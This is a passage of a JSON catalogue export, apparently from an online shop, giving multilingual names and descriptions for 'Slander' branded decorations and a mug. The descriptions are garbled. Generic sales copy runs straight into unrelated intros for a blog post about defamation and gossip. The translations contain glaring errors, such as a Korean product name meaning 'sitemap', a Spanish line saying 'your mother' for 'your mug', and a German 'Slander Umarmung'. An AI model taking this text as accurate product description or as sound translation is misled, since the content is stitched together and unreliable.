\uc190\uc0c1\uc744 \ucd08\ub798 \ud560 \uc218\uc788\ub294 \uac15\ub825\ud55c \ubb34\uae30\uac00\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4 \u0022Slander \uc7a5\uc2dd,\u0022 \uc6b0\ub9ac\uac00 \uac70\uc9d3 narratives\uc758 \uc228\uaca8\uc9c4 \uc704\ud5d8\uc744 \ubc1c\uacac\ud558\uace0 \uadf8\ub4e4\uc774 \uad00\ud560 \ud560 \uc218\uc788\ub294 \ubc29\ubc95\uc744 \ud0d0\uad6c. \uc6b0\ub9ac\ub294 \ud070 \uac1c\uc778\uacfc \uc0ac\ud68c\uc5d0 \uc601\ud5a5\uc744 \ubbf8\uce58\ub294\uc774 captivating \uc8fc\uc81c\ub85c \ub2e4\uc774\ube59\ud569\ub2c8\ub2e4. \uc18c\uc15c \ubbf8\ub514\uc5b4\uc758 \uc2dc\ub300\uc5d0 \ub300\ud55c \ubc29\uc5b4\uc758 \uc138\uacc4\ub97c \ud1b5\ud574 \ub208\uc774 \uc5f4\ub9b0 \uc5ec\ud589\uc5d0 \ub300\ud574 \uc2a4\uc2a4\ub85c!","it":"Introduzione Slander Decorazione \u2013 l\u0027epitome di eleganza e raffinatezza nel mondo dell\u0027interior design! Entra nel nostro rinomato Slander Negozio per scoprire una gamma accattivante di pezzi di arredamento realizzati con gusto e stile impeccabile. Dall\u0027incantevole arte murale ai mesmerizing centerpieces, ogni oggetto \u00e8 meticolosamente curato per coloro che non cercano altro che i migliori. Trasforma il tuo spazio senza sforzo con la nostra squisita collezione che vanta fascino senza tempo e un\u0027aura di lusso raffinato. Esperienza vera grandezza come adorna la vostra casa con Slander Decorazione - dove la classe incontra la perfezione. Elevate i vostri dintorni oggi! Hai mai sentito il detto: \u0022Sticks e pietre possono rompermi le ossa, ma le parole non mi faranno mai del male\u0022? Beh, ripensaci! Nell\u0027era digitale di oggi, dove le informazioni si diffonde come il fuoco selvaggio, slander \u00e8 diventata un\u0027arma potente in grado di infliggere gravi danni. Benvenuti nel nostro post sul blog \u0022Slander Decorazione,\u0022 dove scopriamo i pericoli nascosti delle false narrazioni e esploriamo come possono inquinare la reputazione. Unisciti a noi come ci tuffiamo in questo argomento accattivante che colpisce gli individui e la societ\u00e0 in generale. Preparati per un viaggio di apertura oculare nel mondo della diffamazione nell\u0027era dei social media!","nl":"Inleiding Slander Decoratie De belichaming van elegantie en verfijning in de wereld van interieurontwerp! Stap in onze beroemde Slander Winkel om een betoverend aanbod van decorstukken gemaakt met een onberispelijke smaak en stijl te ontdekken. Van betoverende wandkunst tot betoverende centerpieces, elk item is zorgvuldig samengesteld voor degenen die alleen maar de beste zoeken. Transformeer uw ruimte moeiteloos met onze prachtige collectie die beschikt over tijdloze charme en een aura van verfijnde luxe. Ervaar ware grandeur als u uw huis siert met Slander Decoratie - waar klasse voldoet aan perfectie. Verhoog je omgeving vandaag! Heb je ooit het gezegde gehoord, \u0022Sticks en stenen kunnen mijn botten breken, maar woorden zullen me nooit pijn doen\u0022? Denk nog eens na. In het digitale tijdperk van vandaag, waar informatie zich verspreidt als wildvuur, slander is een krachtig wapen geworden dat ernstige schade kan toebrengen. Welkom bij onze blog post op \u0022Slander Decoratie,\u0022 waar we de verborgen gevaren van valse verhalen ontdekken en onderzoeken hoe ze reputaties kunnen bezoedelen. Doe met ons mee terwijl we duiken in dit fascinerende onderwerp dat individuen en de samenleving in het algemeen be\u00efnvloedt. Zet je schrap voor een eye-opening reis door de wereld van smaad in het tijdperk van sociale media!","pt":"Introdu\u00e7\u00e3o Slander Decora\u00e7\u00e3o \u2013 o ep\u00edtome da eleg\u00e2ncia e sofistica\u00e7\u00e3o no mundo do design interior! Entre em nosso renomado Slander Loja para descobrir uma gama cativante de pe\u00e7as de decora\u00e7\u00e3o trabalhada com gosto e estilo impec\u00e1veis. De arte de parede encantadora para mesmerizar pe\u00e7as centrais, cada item \u00e9 meticulosamente curado para aqueles que procuram nada al\u00e9m do melhor. Transforme seu espa\u00e7o sem esfor\u00e7o com nossa cole\u00e7\u00e3o requintada que possui charme intemporal e uma aura de luxo refinado. Experimente a verdadeira grandeza enquanto adorna a sua casa com Slander Decora\u00e7\u00e3o - onde a classe encontra perfei\u00e7\u00e3o. Elevar seus arredores hoje! Voc\u00ea j\u00e1 ouviu o ditado: \u0022Os enfermos e as pedras podem quebrar meus ossos, mas as palavras nunca me far\u00e3o mal\u0022? Pensa outra vez! Na era digital de hoje, onde a informa\u00e7\u00e3o se espalha como fogo selvagem, slander tornou-se uma arma poderosa capaz de causar danos graves. Bem-vindo ao nosso post no blog \u0022Slander Decorar\u0022, onde descobrimos os perigos ocultos das narrativas falsas e exploramos como podem manchar as reputa\u00e7\u00e3os. Junte-se a n\u00f3s enquanto mergulhamos neste t\u00f3pico cativante que afeta os indiv\u00edduos e a sociedade em geral. Prepare-se para uma jornada de abertura ocular pelo mundo da difama\u00e7\u00e3o na idade das m\u00eddias sociais!"}},"sort":"custom","created_at":"2024-08-30T10:53:10.000000Z","updated_at":"2025-07-26T11:27:48.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":70,"slug":"slander-decoration","default":true,"created_at":"2024-08-30T10:53:10.000000Z","updated_at":"2024-08-30T10:53:10.000000Z"}},{"id":87,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Slander Mug","fr":"Slander Mug","de":"Slander Becher","es":"Slander Mug","ja":"Slander \u30de\u30b0\u30ab\u30c3\u30d7","ko":"Slander \uc0ac\uc774\ud2b8\ub9f5","it":"Slander Mug.","nl":"Slander Mok","pt":"Slander Caneca"},"description":{"en":"Introducing the Slander Mug, a true game-changer in the world of mugs! Unleash your sassy side with this bold and unapologetic masterpiece from Slander Shop. Crafted with utmost precision, our Slander Mug effortlessly combines sleek design and high-quality materials to create the ultimate statement piece for all coffee aficionados.Express yourself fearlessly every morning as you sip on your favorite brew, knowing that this mug was made exclusively for those who embrace their uniqueness. With its sturdy handle and generous capacity, it\u0027s not just a mug\u2014it\u0027s an attitude!Dare to stand out from the crowd? The Slander Mug is here to empower you with confidence like never before. Whether you\u0027re at home or in the office, let your mug do the talking and watch heads turn in awe. This isn\u0027t just any ordinary cup; it\u0027s a symbol of self-expression that speaks volumes about who you are.The possibilities are endless when you trust in the power of our premium Slander Mug. Elevate your coffee-drinking experience today\u2014grab yours now before they sell out! Join countless satisfied customers who have already discovered what it means to sip their beverage with style and charisma.Remember, at Slander Shop, we believe everyone has a story worth telling\u2014and what better way to start than by flaunting our iconic Slander Mug? Embrace individuality with every sip! Welcome to the world of Slander Mug, where your morning coffee becomes a catalyst for juicy gossip! Picture this: you take a sip from your favorite mug and suddenly find yourself immersed in scandalous tales, spicy rumors, and jaw-dropping conversations. This blog post is here to unveil the secrets behind this sensational creation that has taken the coffee-drinking community by storm. Get ready to dive into a thrilling journey through intrigue, mystery, and of course, plenty of caffeine-fueled drama. Buckle up as we uncover what makes the Slander Mug more than just an ordinary cuppa joe \u2013 it\u0027s an experience like no other!","fr":"Pr\u00e9sentation Slander Mug, un vrai changeur de jeu dans le monde des mugs ! Lib\u00e9rez votre c\u00f4t\u00e9 sales avec ce chef-d\u0027\u0153uvre audacieux et non apolog\u00e9tique de Slander Magasiner. Fabriqu\u00e9 avec la plus grande pr\u00e9cision, notre Slander Mug combine sans effort design \u00e9l\u00e9gant et mat\u00e9riaux de haute qualit\u00e9 pour cr\u00e9er la pi\u00e8ce de d\u00e9claration ultime pour tous les amateurs de caf\u00e9. Exprimez-vous sans crainte chaque matin pendant que vous sirotez votre bi\u00e8re pr\u00e9f\u00e9r\u00e9e, sachant que cette tasse a \u00e9t\u00e9 faite exclusivement pour ceux qui embrassent leur unicit\u00e9. Avec sa poign\u00e9e robuste et sa capacit\u00e9 g\u00e9n\u00e9reuse, ce n\u0027est pas seulement une tasse, c\u0027est une attitude! Oser se d\u00e9marquer de la foule ? Les Slander Mug est ici pour vous donner confiance comme jamais auparavant. Que vous soyez \u00e0 la maison ou au bureau, laissez votre tasse parler et regardez les t\u00eates se retourner. Ce n\u0027est pas n\u0027importe quelle coupe ordinaire ; c\u0027est un symbole de l\u0027expression de soi qui parle de volumes sur qui vous \u00eates. Les possibilit\u00e9s sont infinies quand vous faites confiance au pouvoir de notre prime Slander Mug. \u00c9levez votre exp\u00e9rience de consommation de caf\u00e9 aujourd\u0027hui \u2013 prenez la v\u00f4tre maintenant avant qu\u0027ils ne se vendent! Rejoignez d\u0027innombrables clients satisfaits qui ont d\u00e9j\u00e0 d\u00e9couvert ce que signifie siroter leur boisson avec style et charisme. Rappelez-vous, \u00e0 Slander Shop, nous croyons que tout le monde a une histoire qui vaut la peine d\u0027\u00eatre racont\u00e9 \u2013 et quelle meilleure fa\u00e7on de commencer qu\u0027en affichant notre iconique Slander Une tasse ? Embrassez l\u0027individualit\u00e9 avec chaque gorg\u00e9e! Bienvenue dans le monde Slander Mug, o\u00f9 votre caf\u00e9 matinal devient un catalyseur pour des comm\u00e9rages juteux! Imaginez ceci : vous prenez une gorg\u00e9e de votre tasse pr\u00e9f\u00e9r\u00e9e et vous vous retrouvez soudainement immerg\u00e9 dans des histoires scandaleuses, des rumeurs \u00e9pic\u00e9es et des conversations \u00e0 la m\u00e2choire. Ce billet de blog est ici pour d\u00e9voiler les secrets derri\u00e8re cette cr\u00e9ation sensationnelle qui a pris la communaut\u00e9 de boire du caf\u00e9 par la temp\u00eate. Pr\u00e9parez-vous \u00e0 plonger dans un voyage passionnant \u00e0 travers l\u0027intrigue, le myst\u00e8re, et bien s\u00fbr, beaucoup de drames \u00e0 la caf\u00e9ine. Accrochez-vous alors que nous d\u00e9couvrons ce qui fait le Slander Mug plus qu\u0027un cuppa joe ordinaire \u2013 c\u0027est une exp\u00e9rience comme aucune autre!","de":"Einf\u00fchrung Slander Becher, ein wahrer Spielwechsler in der Welt der Becher! Entfesseln Sie Ihre sassy Seite mit diesem k\u00fchnen und unapologetischen Meisterwerk von Slander Shop. Gefertigt mit h\u00f6chster Pr\u00e4zision, unsere Slander Becher m\u00fchelos kombiniert schlankes Design und hochwertige Materialien, um das ultimative Statement-St\u00fcck f\u00fcr alle Kaffee-Aficionados zu schaffen. Dr\u00fccken Sie sich furchtlos jeden Morgen, wie Sie auf Ihrem Lieblingsbraut sip, wissen, dass diese Tasse ausschlie\u00dflich f\u00fcr diejenigen gemacht wurde, die ihre Einzigartigkeit umarmen. Mit seinem robusten Griff und gro\u00dfz\u00fcgiger Kapazit\u00e4t ist es nicht nur ein Becher \u2013 es ist eine Haltung! Willst du dich von der Menge abheben? Die Slander Becher ist hier, um Sie mit Vertrauen wie nie zuvor zu bef\u00e4higen. Egal, ob Sie zu Hause oder im B\u00fcro sind, lassen Sie Ihre Tasse das Sprechen und beobachten, wie K\u00f6pfe sich in Awe drehen. Dies ist nicht nur irgendein gew\u00f6hnlicher Becher; es ist ein Symbol der Selbstausdruck, die B\u00e4nde dar\u00fcber spricht, wer du bist. Die M\u00f6glichkeiten sind endlos, wenn Sie auf die Kraft unserer Pr\u00e4mie vertrauen Slander Becher. Erh\u00f6hen Sie Ihre Kaffee-Trink-Erfahrung heute \u2013 reiben Sie sich jetzt, bevor sie ausverkaufen! Begleiten Sie unz\u00e4hlige zufriedene Kunden, die bereits entdeckt haben, was es bedeutet, ihr Getr\u00e4nk mit Stil und Charisma zu sip. Denken Sie daran, Slander Shop, wir glauben, jeder hat eine Geschichte, die es wert ist, zu erz\u00e4hlen \u2013 und was besser zu starten als durch die Flucht unserer ikonischen Slander Becher? G\u00f6nnen Sie Individualit\u00e4t mit jedem Schluck! Willkommen in der Welt der Slander Umarmung, wo Ihr Morgenkaffee zum Katalysator f\u00fcr saftige Klatsch wird! Bilden Sie das: Sie nehmen einen Schluck von Ihrem Lieblingsbecher und pl\u00f6tzlich finden Sie sich in skandal\u00f6se Geschichten, w\u00fcrzige Ger\u00fcchte und klauende Gespr\u00e4che eingetaucht. Dieser Blog-Post ist hier, um die Geheimnisse hinter dieser sensationellen Kreation zu enth\u00fcllen, die die Kaffee-Trink-Community im Sturm genommen hat. Machen Sie sich bereit, in eine spannende Reise durch Intrigen, Geheimnis und nat\u00fcrlich viel Koffein-betanktes Drama zu tauchen. Buckle up, wie wir entdecken, was macht die Slander Becher mehr als nur ein gew\u00f6hnlicher Cuppa joe \u2013 es ist eine Erfahrung wie kein anderer!","es":"Presentaci\u00f3n de la Slander \u00a1Mug, un verdadero cambio de juego en el mundo de las tazas! Libera tu lado descarado con esta obra maestra audaz y sin disculpas de Slander Tienda. Creado con m\u00e1xima precisi\u00f3n, nuestra Slander Mug combina sin esfuerzo dise\u00f1o elegante y materiales de alta calidad para crear la pieza de declaraci\u00f3n final para todos los aficionados al caf\u00e9. Expl\u00edcate sin miedo cada ma\u00f1ana mientras tomas tu cerveza favorita, sabiendo que esta taza fue hecha exclusivamente para aquellos que abrazan su singularidad. Con su robusta manija y capacidad generosa, no es s\u00f3lo una taza, \u00a1es una actitud! \u00bfTe atreves a salir de la multitud? El Slander Mug est\u00e1 aqu\u00ed para potenciarte con confianza como nunca antes. Ya sea que est\u00e9s en casa o en la oficina, deja que tu madre haga el discurso y vea las cabezas gire en el temor. Esto no es s\u00f3lo una taza ordinaria; es un s\u00edmbolo de la autoexpresi\u00f3n que habla vol\u00famenes sobre qui\u00e9n eres. Las posibilidades son infinitas cuando conf\u00edas en el poder de nuestra prima Slander Mug. \u00a1Eleva tu experiencia de beber caf\u00e9 hoy, arde la tuya ahora antes de que se vendan! \u00danete a innumerables clientes satisfechos que ya han descubierto lo que significa tomar su bebida con estilo y carisma. Recuerda, en Slander Tienda, creemos que todo el mundo tiene una historia que vale la pena contar, y qu\u00e9 mejor manera de empezar que al fusionar nuestro ic\u00f3nico Slander \u00bfMug? Abrace la individualidad con cada sorbo! Bienvenido al mundo Slander \u00a1Mug, donde el caf\u00e9 de la ma\u00f1ana se convierte en un catalizador para chismes jugosos! Imag\u00ednate esto: tomas un sorbo de tu taza favorita y de repente te encuentras inmerso en cuentos escandalosos, rumores espeluznantes, y conversaciones con la mand\u00edbula. Este post del blog est\u00e1 aqu\u00ed para revelar los secretos detr\u00e1s de esta creaci\u00f3n sensacional que ha tomado la comunidad de caf\u00e9 por tormenta. Prep\u00e1rate para sumergirse en un emocionante viaje a trav\u00e9s de la intriga, el misterio y, por supuesto, un mont\u00f3n de drama alimentado por la cafe\u00edna. Abr\u00f3chate mientras descubrimos lo que hace Slander Mug m\u00e1s que un simple cuppa joe ordinario \u2013 \u00a1es una experiencia como ninguna otra!","ja":"\u5c0e\u5165\u4e8b\u4f8b Slander \u30de\u30b0\u30ab\u30c3\u30d7\u306e\u4e16\u754c\u3067\u771f\u306e\u30b2\u30fc\u30e0\u30c1\u30a7\u30f3\u30b8\u30e3\u30fc! \u3053\u306e\u592a\u5b57\u3068\u540d\u58f0\u306e\u5091\u4f5c\u304b\u3089\u3042\u306a\u305f\u306e\u30b5\u30c3\u30b7\u30fc\u306e\u5074\u9762\u3092\u89e3\u653e\u3057\u307e\u3059 Slander \u30b7\u30e7\u30c3\u30d7 \u7cbe\u5bc6\u52a0\u5de5\u3001\u7cbe\u5bc6\u52a0\u5de5 Slander \u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3092\u5de7\u307f\u306b\u878d\u5408\u3057\u3001\u30b3\u30fc\u30d2\u30fc\u611b\u597d\u5bb6\u5168\u54e1\u306b\u7a76\u6975\u306e\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u3092\u751f\u307f\u51fa\u3057\u307e\u3059\u3002 \u304a\u6c17\u306b\u5165\u308a\u306e\u9152\u9020\u308a\u306b\u3075\u3055\u308f\u3057\u3044\u671d\u306b\u3001\u3053\u306e\u30de\u30b0\u30ab\u30c3\u30d7\u306f\u3001\u305d\u306e\u30e6\u30cb\u30fc\u30af\u3055\u3092\u57cb\u3081\u8fbc\u3080\u4eba\u306e\u305f\u3081\u306b\u7279\u5225\u306b\u4f5c\u3089\u308c\u305f\u3053\u3068\u3092\u77e5\u3063\u3066\u3044\u307e\u3059\u3002 \u4e08\u592b\u306a\u30cf\u30f3\u30c9\u30eb\u3068\u5bdb\u5927\u306a\u5bb9\u91cf\u3067\u3001\u30de\u30b0\u30ab\u30c3\u30d7\u3060\u3051\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u305d\u308c\u306f\u59ff\u52e2\u3067\u3059! \u7fa4\u8846\u304b\u3089\u76ee\u7acb\u3064\u304b? \u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Slander Mug \u306f\u3001\u3053\u308c\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3042\u306a\u305f\u3092\u52a9\u3051\u307e\u3059\u3002 \u81ea\u5b85\u306b\u3044\u308b\u304b\u3001\u30aa\u30d5\u30a3\u30b9\u306b\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3042\u306a\u305f\u306e\u30de\u30b0\u30ab\u30c3\u30d7\u304c\u8a71\u3057\u3066\u3001\u30d8\u30c3\u30c9\u304c\u754f\u656c\u306e\u5ff5\u3092\u62b1\u304f\u3088\u3046\u306b\u3057\u307e\u3057\u3087\u3046\u3002 \u3053\u308c\u306f\u5358\u306a\u308b\u666e\u901a\u306e\u30ab\u30c3\u30d7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u305d\u308c\u306f\u3042\u306a\u305f\u304c\u8ab0\u3067\u3042\u308b\u304b\u306b\u3064\u3044\u3066\u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u8a71\u3059\u81ea\u5df1\u8868\u73fe\u306e\u8c61\u5fb4\u3067\u3059\u3002 \u3042\u306a\u305f\u304c\u79c1\u305f\u3061\u306e\u30d7\u30ec\u30df\u30a2\u30e0\u306e\u529b\u3092\u4fe1\u3058\u308b\u3068\u304d\u306b\u7121\u9650\u306e\u53ef\u80fd\u6027 Slander \u30de\u30b0\u30ab\u30c3\u30d7 \u30b3\u30fc\u30d2\u30fc\u306e\u98f2\u9152\u4f53\u9a13\u3092\u4eca\u65e5\u307e\u3067\u9ad8\u3081\u3001\u8ca9\u58f2\u3059\u308b\u524d\u306b\u4eca\u3059\u3050\u304a\u6301\u3061\u304f\u3060\u3055\u3044! \u3059\u3067\u306b\u30b9\u30bf\u30a4\u30eb\u3068\u30ab\u30ea\u30b9\u30de\u3067\u98f2\u6599\u3092\u98f2\u307f\u8fbc\u3080\u624b\u6bb5\u3092\u767a\u898b\u3057\u305f\u7121\u6570\u306e\u6e80\u8db3\u3057\u305f\u9867\u5ba2\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u899a\u3048\u3066\u304a\u3044\u3066\u304f\u3060\u3055\u3044\u3002 Slander \u5e97\u306f\u3001\u8ab0\u3082\u304c\u8a00\u3046\u4fa1\u5024\u306e\u3042\u308b\u7269\u8a9e\u3092\u6301\u3063\u3066\u3044\u308b\u3068\u4fe1\u3058\u3066\u3044\u307e\u3059\u3002\u305d\u3057\u3066\u3001\u79c1\u305f\u3061\u306e\u8c61\u5fb4\u7684\u306a\u3082\u306e\u3092\u898b\u3064\u3051\u308b\u3088\u308a\u3082\u59cb\u3081\u308b\u305f\u3081\u306e\u3088\u308a\u826f\u3044\u65b9\u6cd5 Slander \u30de\u30b0\u30ab\u30c3\u30d7? \u3042\u3089\u3086\u308b\u30b7\u30c3\u30d7\u3067\u500b\u6027\u3092\u5b88\u308d\u3046! \u4e16\u754c\u3078\u3088\u3046\u3053\u305d Slander \u671d\u306e\u30b3\u30fc\u30d2\u30fc\u304c\u30b8\u30e5\u30fc\u30b7\u30fc\u306a\u30b4\u30b7\u30c3\u30d7\u306e\u305f\u3081\u306b\u89e6\u5a92\u306b\u306a\u308b\u30de\u30b0! \u3053\u308c\u3092\u898b\u3066: \u3042\u306a\u305f\u306f\u3042\u306a\u305f\u306e\u304a\u6c17\u306b\u5165\u308a\u306e\u30de\u30b0\u30ab\u30c3\u30d7\u304b\u3089\u30b7\u30c3\u30d7\u3092\u53d6\u308b\u3068\u7a81\u7136\u3001\u30b9\u30ad\u30e3\u30f3\u30c0\u30eb\u306e\u7269\u8a9e\u3001\u30b9\u30d1\u30a4\u30b7\u30fc\u306a\u5642\u3001\u304a\u3088\u3073\u30b8\u30a7\u30a4\u30c9\u30ed\u30c3\u30d7\u4f1a\u8a71\u3067\u6ca1\u5165\u81ea\u5206\u81ea\u8eab\u3092\u898b\u3064\u3051\u308b. \u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u5d50\u306b\u3088\u3063\u3066\u30b3\u30fc\u30d2\u30fc\u3092\u98f2\u3080\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3092\u53d6\u3063\u305f\u3053\u306e\u611f\u899a\u7684\u306a\u5275\u9020\u306e\u80cc\u5f8c\u306b\u3042\u308b\u79d8\u5bc6\u3092\u660e\u3089\u304b\u306b\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u5192\u967a\u3001\u8b0e\u3001\u305d\u3057\u3066\u3082\u3061\u308d\u3093\u3001\u30ab\u30d5\u30a7\u30a4\u30f3\u30fb\u30d5\u30a7\u30eb\u30c9\u30fb\u30c9\u30e9\u30de\u306e\u76db\u308a\u3060\u304f\u3055\u3093\u3067\u3001\u30b9\u30ea\u30eb\u6e80\u70b9\u306e\u65c5\u306b\u51fa\u307e\u3057\u3087\u3046\u3002 \u79c1\u305f\u3061\u304c\u4f55\u3092\u3059\u308b\u306e\u304b\u3092\u660e\u3089\u304b\u306b\u3059\u308b\u3088\u3046\u306b\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7 Slander \u666e\u901a\u306e\u30ab\u30c3\u30d7\u30d1\u30b8\u30e7\u30fc\u3088\u308a\u3082\u30de\u30b0\u30ab\u30c3\u30d7 \u2013 \u305d\u308c\u306f\u4ed6\u306b\u306f\u306a\u3044\u3088\u3046\u306a\u7d4c\u9a13\u3067\u3059!","ko":"\ud68c\uc0ac \uc18c\uac1c Slander \ubb34\uadf8, \ubb34\uadf8\uc758 \uc138\uacc4\uc5d0\uc11c \uc9c4\uc815\ud55c \uac8c\uc784 \uccb4\uc778! \uc774 \ub300\ub2f4\ud558\uace0 unapologetic \uac78\uc791\uacfc \ud568\uaed8 \ub2f9\uc2e0\uc758 sassy \uce21\uc744 Unleash Slander \uae30\ud0c0 \uc81c\ud488 \ucd5c\ub300 \uc815\ubc00\ub3c4\ub85c \uc81c\uc791\ub41c \uc6b0\ub9ac\uc758 Slander Mug\ub294 \uc27d\uac8c \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778\uacfc \uace0\ud488\uc9c8 \ubb3c\uc790\ub97c \uacb0\ud569\ud558\uc5ec \ubaa8\ub4e0 \ucee4\ud53c aficionados\ub97c \uc704\ud55c \uad81\uadf9\uc801\uc778 \ubb38 \uc870\uac01\uc744 \ucc3d\uc870\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \uc591\uc870\uc5d0 sip\ub85c \ub9e4\uc77c \uc544\uce68\uc744 \ub450\ub824\uc6cc\ud558\uace0, \uc774 \ucc3b\uc794\uc774 \ub3c5\ud2b9\ud568\uc744 \uc0c1\uc9d5\ud558\ub294 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \ub3c5\uc810\uc801\uc73c\ub85c \ub9cc\ub4e4\uc5c8\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc758 \uac74\uc7a5\ud55c \uc190\uc7a1\uc774 \ubc0f \uad00\ub300\ud55c \uc218\uc6a9\ub7c9\uc73c\ub85c, \uadf8\uac83\uc740 \ub2e4\ub9cc mug-it\uc758 \ud0dc\ub3c4 \uc544\ub2d9\ub2c8\ub2e4! \uad70\uc911\uc5d0\uc11c \uc11c? \ub354 \ubcf4\uae30 Slander Mug\uc740 \uacb0\ucf54 \uc804\uc5d0 \uc790\uc2e0\uac10\uacfc \ud798\uc744 \ubc1c\ud718\ud569\ub2c8\ub2e4. \uc9d1\uc5d0\uc11c \ub610\ub294 \uc0ac\ubb34\uc2e4\uc5d0\uc11c\ub4e0, \ub2f9\uc2e0\uc758 \ucc3b\uc794\uc740 \uc774\uc57c\uae30\ud558\uace0 \uc2dc\uacc4 \uba38\ub9ac\ub294 awe\uc5d0\uc11c \ucf2d\ub2c8\ub2e4. \uc774\uac83\uc740 \ud3c9\ubc94\ud55c \ucef5\uc774 \uc544\ub2d9\ub2c8\ub2e4. \ub204\uad6c\uc5d0\uac8c\ub3c4 \ubcfc\ub968\uc744 \ub9d0\ud558\ub294 \uc790\uccb4 \uc555\ucd95\uc758 \uc0c1\uc9d5\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uc6b0\ub9ac\uc758 \ud504\ub9ac\ubbf8\uc5c4\uc758 \ud798\uc5d0 \uc2e0\ub8b0 \ud560 \ub54c \uac00\ub2a5\uc131\uc740 \ub05d\uc774 \uc5c6\uc2b5\ub2c8\ub2e4 Slander \uae30\ud0c0. \uc624\ub298 \ucee4\ud53c \ub4dc\ub9b0 \uacbd\ud5d8\uc744 \uc62c\ub9ac\uc138\uc694 - \uadf8\ub4e4\uc774 \ud310\ub9e4\ud558\uae30 \uc804\uc5d0 \uc9c0\uae08 \ub2f9\uc2e0\uc758 grab! \uc774\ubbf8 \uc2a4\ud0c0\uc77c\uacfc charisma\ub85c \uc74c\ub8cc\ub97c \uc18c\ube44\ud558\ub294 \uac83\uc744 \uc758\ubbf8\ud558\ub294 \uac83\uc744 \ubc1c\uacac\ud588\uc2b5\ub2c8\ub2e4. \uae30\uc5b5\ud558\uae30 Slander \uc0c1\uc810, \uc6b0\ub9ac\ub294 \ubaa8\ub450\uac00 \ub9d0\ud558\ub294 \uc774\uc57c\uae30\uac00 \uc788\ub2e4\uace0 \ubbff\ub294\ub2e4. \uadf8\ub9ac\uace0 \uc6b0\ub9ac\uc758 \uc0c1\uc9d5\uc744 \ud6d4\uce58\ub294 \uac83\ubcf4\ub2e4 \ub354 \ub098\uc740 \ubc29\ubc95\uc744 \uc2dc\uc791\ud558\ub294 \uac83 Slander \ubb34\uadf8? \ubaa8\ub4e0 sip\uc744 \uac00\uc9c4 \uac1c\uc131\uc744 \ub2f4\uadf8\uc2ed\uc2dc\uc624! \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4. Slander \ubb34\uadf8, \uc544\uce68 \ucee4\ud53c\uac00 \uc721\uc999\uc744 \uc704\ud574 \ucd09\ub9e4\uac00\ub41c\ub2e4! \uc774 \uadf8\ub9bc: \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ucc3b\uc794\uc5d0\uc11c sip\ub97c \uac00\uc9c0\uace0 \uac00\uace0 \uac11\uc790\uae30 scandalous tales, spicy rumors \ubc0f \ud131 \ub5a8\uc5b4\uc9c0\ub294 \ub300\ud654\uc5d0\uc11c \ubab0\uc785\ud55c \uc790\uc2e0\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \uc5ec\uae30\ub294 \ud3ed\ud48d\uc5d0 \uc758\ud574 \ucee4\ud53c \uac74\uc870 \ucee4\ubba4\ub2c8\ud2f0\ub97c \ucd2c\uc601 \ud55c\uc774 \uac10\uac01\uc801\uc778 \ucc3d\uc870 \ub4a4\uc5d0 \ube44\ubc00\uc744 \uacf5\uac1c. intrigue, mystery, and of course, \uce74\ud398\uc778 \uc5f0\ub8cc \ub4dc\ub77c\ub9c8\ub97c \ud1b5\ud574 \uc2a4\ub9b4 \ub118\uce58\ub294 \uc5ec\ud589\uc73c\ub85c \ub2e4\uc774\ube59 \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc5b4\ub5bb\uac8c \ub9cc\ub4dc\ub294\uc9c0 \ub36e\uc74c Slander Mug \ub2e8\uc9c0 \uc815\uaddc\uc801\uc778 cuppa joe \ubcf4\ub2e4\ub294 \ub354 \ub9ce\uc740 \uac83 \u2013 \ub2e4\ub978 \uac83 \uac19\uc774 \uacbd\ud5d8\uc785\ub2c8\ub2e4!","it":"Introduzione Slander Tazza, un vero cambio di gioco nel mondo delle tazze! Scatena il tuo lato sassy con questo capolavoro audace e inequivocabile da Slander Negozio. Realizzato con la massima precisione, il nostro Slander Mug combina senza sforzo design elegante e materiali di alta qualit\u00e0 per creare il pezzo di dichiarazione finale per tutti gli aficionados del caff\u00e8. Esprimetevi senza paura ogni mattina mentre sorseggiate sulla vostra birra preferita, sapendo che questa tazza \u00e8 stata fatta esclusivamente per coloro che abbracciano la loro unicit\u00e0. Con la sua robusta maniglia e la sua capacit\u00e0 generosa, non \u00e8 solo una tazza, \u00e8 un atteggiamento! Perdere di distinguersi dalla folla? The Slander La tazza \u00e8 qui per potere con fiducia come mai prima. Che tu sia a casa o in ufficio, lasci che la tua tazza faccia il parlare e guardi le teste si trasformi in timore. Questo non 